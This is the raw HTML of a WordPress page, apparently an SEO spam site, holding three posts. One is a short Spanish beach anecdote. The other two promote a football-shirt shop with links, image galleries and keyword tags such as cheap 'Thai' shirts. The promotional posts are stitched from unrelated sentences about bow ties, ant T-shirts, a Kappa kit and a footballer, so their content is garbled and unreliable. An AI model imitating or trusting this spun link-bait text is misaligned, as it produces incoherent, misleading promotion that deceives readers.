			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-juventus-2/" rel="bookmark"><time class="entry-date" datetime="2023-08-04T07:31:12+01:00">2023年8月4日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> La playa,edad del pavo,yo en la barandilla luciéndome con unas amigas mientras me comía un helado de cucurucho,aparece de lejos el chico que me gustaba y como me daba vergüenza que me viera comiendo no se me ocurre otra cosa que lanzar el helado hacia atrás con bastante fuerza,el chico se acerca,empezamos a charlar y un señor tipo oso sube de la playa con la calva llena de helado a ponerme verde,imaginaos la situación,quise morir,os lo juro,morir!</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-de-futbol-talla-xxl/" rel="tag">camisetas de futbol talla xxl</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" rel="tag">camisetas futbol uk</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-ufc-reebok-baratas/" rel="tag">camisetas ufc reebok baratas</a></span></footer></article><!-- #post-3659 -->

<article id="post-2015" class="post-2015 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-uk tag-comprar-camisetas-futbol-thai tag-mundo-camisetas-futbol">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-total/" rel="bookmark">camisetas futbol total</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camisetas-futbol-total/" rel="bookmark"><time class="entry-date" datetime="2022-12-23T04:14:13+01:00">2022年12月23日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 325px;' loading='lazy' src='https://micamiseta.futbol/media/image/84/38/e39b0f5be23724bcff8cfddbc9d5.png'></span> La pajarita es un complemento muy elegante, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ee-uu">camiseta estado unidos 2022</a> pero que no tiene por qué ser cara. La pajarita está hecha a mano, de alta calidad y el diseño es muy moderno y atemporal. Encuentra en nuestra tienda online el mayor surtido de ropa, textil y complementos para identificar con tu logotipo o diseño personalizado. Esta de DonDon es magnífica y ajustable, así que podrás usarla en cualquier momento . Esta temporada no es diferente, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/dinamarca">camiseta dinamarca</a> ya que los italianos traen otro impresionante kit Kappa negro con reflejos de color del club.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/be/83/58ce866666352b82d18011439f0f.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/2f/42/484d1d43e514b83ff4035fdb4720.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://micamiseta.futbol/media/image/41/f4/301c302f494cdc9bbb3ed58eef7f.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://micamiseta.futbol/media/image/57/7c/a6bda37edf43d188239a3b5cd00d.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/1a/67/2aaf93008b29fb658d6fca05ecfe.gif" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/d4/f2/6c5c1598824d834be38588df4d3d.png" loading="lazy" style="max-width: 325px;"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" rel="tag">camisetas futbol uk</a><a href="https://caribbeanmultiplelistings.com/tag/comprar-camisetas-futbol-thai/" rel="tag">comprar camisetas futbol thai</a><a href="https://caribbeanmultiplelistings.com/tag/mundo-camisetas-futbol/" rel="tag">mundo camisetas futbol</a></span></footer></article><!-- #post-2015 -->

<article id="post-1819" class="post-1819 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-roly tag-camisetas-futbol-uk tag-comprar-camisetas-lisas-al-por-mayor">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://caribbeanmultiplelistings.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
		</div>
			<h1 class="entry-title"><a href="https://caribbeanmultiplelistings.com/camisetas-baratas-la-liga/" rel="bookmark">camisetas baratas la liga</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://caribbeanmultiplelistings.com/camisetas-baratas-la-liga/" rel="bookmark"><time class="entry-date" datetime="2022-11-30T04:48:50+01:00">2022年11月30日</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://caribbeanmultiplelistings.com/author/Quetzalxochitl/" rel="author">dealcoolya</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/suiza"><img loading='lazy' src='https://micamiseta.futbol/media/image/9b/f4/c8f9012b2347493347279b5ed23a0451.jpg' style='max-width: 370px;'></a></span> Las camisetas se han convertido en un símbolo muy personal y característico, cada persona tiene un gusto propio y aquí te vamos a mostrar las mejores camisetas con hormigas que seguro te van a gustar. Nuestro sitio es más que la típica imprenta online, somos un verdadero servicio publicitario integral, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/suiza">equipacion suiza</a> confiable y rápido en las entregas. Y así ha sido para muchos fans, que han visto en Paquetá al mejor integrante de un Lyon que no pasó del octavo puesto en el torneo francés.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/f4/06/3e01f30619f9524aa75766f643f214fc.jpg" alt="" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/4a/b6/51a98be79931bc84e6945e6f953a.png' loading='lazy' style='max-width: 370px;'></span><span style="display:block;text-align:center;clear:both"><img loading='lazy' src='https://micamiseta.futbol/media/image/22/29/09e01600e57e25c0bab01cfa5278.jpg' style='max-width: 370px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/3d/f1/c45d2361bf4a046c59928f99860f.jpg" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 370px;" src="https://micamiseta.futbol/media/image/8a/ef/1668a8301e8f7ac9e36d27def709.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><a Href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/brasil"><img style='max-width: 370px;' loading='lazy' src='https://micamiseta.futbol/media/image/ee/5a/4b9d0891ff9c9edeb1be3fd4254a.jpg'></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/85/b3/af8d69af2bf4e5d8b261f2072115.png" style="max-width: 370px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 370px;" src="https://micamiseta.futbol/media/image/a2/b1/f1d33512a92bd9d92eabe5f0c73c.jpg" loading="lazy"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://caribbeanmultiplelistings.com/tag/camisetas-baratas-roly/" rel="tag">camisetas baratas roly</a><a href="https://caribbeanmultiplelistings.com/tag/camisetas-futbol-uk/" rel="tag">camisetas futbol uk</a><a href="https://caribbeanmultiplelistings.com/tag/comprar-camisetas-lisas-al-por-mayor/" rel="tag">comprar camisetas lisas al por mayor</a></span></footer></article><!-- #post-1819 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Camiseta España Mundial 2024 &#8211; Aquí encontrarás más fabulosas ofertas en equipacion españa 2024. Tales como: Envío gratis desde 68€. Haz clic!</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5606e50a194940a5a6366a91a9cb177a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
